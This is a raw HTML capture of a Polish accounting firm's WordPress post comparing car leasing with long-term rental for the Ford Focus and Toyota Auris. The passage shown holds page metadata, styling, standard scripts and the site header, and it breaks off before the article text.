

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/
body_size: 21093
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://biurogetek.com.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://biurogetek.com.pl';var et_post_id='57';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Leasing a wynajem długoterminowy. Ford focus, toyota auris leasing - Usługi rachunkowe</title>
	<link rel="canonical" href="https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leasing a wynajem długoterminowy. Ford focus, toyota auris leasing - Usługi rachunkowe" />
	<meta property="og:description" content="Leasing i wynajem długoterminowy to rozwiązania, które zyskują coraz większą popularność wśród osób poszukujących nowego samochodu. Dzięki nim można cieszyć się użytkowaniem nowego pojazdu, nie martwiąc się o jego zakup i związane z tym wydatki. Wybierając takie opcje, jak Ford Focus czy Toyota Auris, można korzystać z atrakcyjnych warunków finansowych, które często przewyższają tradycyjne kredyty [&hellip;]" />
	<meta property="og:url" content="https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/" />
	<meta property="og:site_name" content="Usługi rachunkowe" />
	<meta property="article:published_time" content="2017-09-03T15:18:32+00:00" />
	<meta property="article:modified_time" content="2026-01-01T15:24:39+00:00" />
	<meta property="og:image" content="https://biurogetek.com.pl/wp-content/uploads/2017/12/toyota_1513527560.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="biurogetek.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/","url":"https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/","name":"Leasing a wynajem długoterminowy. Ford focus, toyota auris leasing - Usługi rachunkowe","isPartOf":{"@id":"https://biurogetek.com.pl/#website"},"primaryImageOfPage":{"@id":"https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/#primaryimage"},"image":{"@id":"https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/#primaryimage"},"thumbnailUrl":"https://biurogetek.com.pl/wp-content/uploads/2017/12/toyota_1513527560.jpg","datePublished":"2017-09-03T15:18:32+00:00","dateModified":"2026-01-01T15:24:39+00:00","author":{"@id":"https://biurogetek.com.pl/#/schema/person/def517abe2a69b698dd2d2977ac96b4f"},"breadcrumb":{"@id":"https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/#primaryimage","url":"https://biurogetek.com.pl/wp-content/uploads/2017/12/toyota_1513527560.jpg","contentUrl":"https://biurogetek.com.pl/wp-content/uploads/2017/12/toyota_1513527560.jpg","width":1280,"height":853,"caption":"Photo-Mix / Pixabay"},{"@type":"BreadcrumbList","@id":"https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://biurogetek.com.pl/"},{"@type":"ListItem","position":2,"name":"Leasing a wynajem długoterminowy. Ford focus, toyota auris leasing"}]},{"@type":"WebSite","@id":"https://biurogetek.com.pl/#website","url":"https://biurogetek.com.pl/","name":"Usługi rachunkowe","description":"biuro rachunkowe, księgowe Olsztyn.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biurogetek.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://biurogetek.com.pl/#/schema/person/def517abe2a69b698dd2d2977ac96b4f","name":"biurogetek.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://biurogetek.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"biurogetek.com.pl"},"url":"https://biurogetek.com.pl/author/biurogetek-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Usługi rachunkowe &raquo; Kanał z wpisami" href="https://biurogetek.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Usługi rachunkowe &raquo; Kanał z komentarzami" href="https://biurogetek.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biurogetek.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiurogetek.com.pl%2Fleasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biurogetek.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiurogetek.com.pl%2Fleasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://biurogetek.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://biurogetek.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://biurogetek.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://biurogetek.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biurogetek.com.pl/wp-json/wp/v2/posts/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biurogetek.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://biurogetek.com.pl/?p=57' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://biurogetek.com.pl/wp-content/uploads/2017/12/toyota_1513527560.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-57 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://biurogetek.com.pl/">
					<img src="https://biurogetek.com.pl/wp-content/uploads/2019/04/logo.png" alt="Usługi rachunkowe" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://biurogetek.com.pl/">Home</a></li>
						
													<li class="cat-item cat-item-1"><a href="https://biurogetek.com.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://biurogetek.com.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-pozyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-po%c5%bcyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://biurogetek.com.pl/kategoria/zagadnienia-pozabiznesowe/">Zagadnienia pozabiznesowe</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://biurogetek.com.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Leasing a wynajem długoterminowy. Ford focus, toyota auris leasing</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://biurogetek.com.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

